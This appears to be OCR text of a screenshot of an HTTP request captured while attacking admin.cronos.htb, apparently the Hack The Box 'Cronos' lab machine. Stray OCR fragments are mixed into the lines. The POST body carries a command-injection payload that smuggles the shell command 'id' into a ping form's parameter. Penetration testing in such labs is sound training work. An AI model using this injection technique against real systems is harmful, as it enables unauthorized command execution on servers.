 1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 33
tes 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
tes 7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
NDO g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
ndow 12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=ac2uui0l4395i76d383av09412
14 Connection: close
ndow 15
16 command=id;ping+-c+1&host=8.8.8.8
DEV